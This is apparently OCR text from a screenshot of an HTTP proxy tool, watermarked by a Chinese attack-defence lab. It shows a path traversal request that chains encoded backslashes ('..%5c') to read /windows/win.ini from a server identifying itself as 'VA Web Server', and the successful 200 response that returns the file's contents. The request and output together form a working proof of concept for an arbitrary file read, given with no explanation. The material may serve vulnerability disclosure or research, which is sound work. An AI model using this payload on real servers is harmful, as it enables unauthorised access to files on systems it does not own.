 Request TEXT HEX URL 历史
1 GET /..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c/windows/win.ini
HTTP/1.1
2 Host:
3
4
Response TEXT HEX 195ms 详情
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/octet-stream; charset=utf-8
4 Date: Tue, 05 May 2020 03:26:42 GMT
5 P3P: CP=CAO PSA OUR
6 Content-Disposition:attachment;filename=win.ini
7 Last-Modified: Tue, 05 May 2020 03:26:42 GMT
8 Server: VA Web Server
9 Set-Cookie: IDHTTPSESSIONID=3vFnGKJzD3IrLmf; Path=/
10 Content-Length: 552
11
12 ; for 16-bit app support
13 [fonts]
14 [extensions]
15 [mci extensions]
16 [files]
17 [MCI Extensions.BAK]
18 aif=MPEGVideo
19 aifc=MPEGVideo
20 aiff=MPEGVideo
21 asf=MPEGVideo
22 asx=MPEGVideo
23 au=MPEGVideo
24 m1v=MPEGVideo
25 m3u=MPEGVideo
26 mp2=MPEGVideo
27 mp2v=MPEGVideo
28 mp3=MPEGVideo
天擎攻防实验室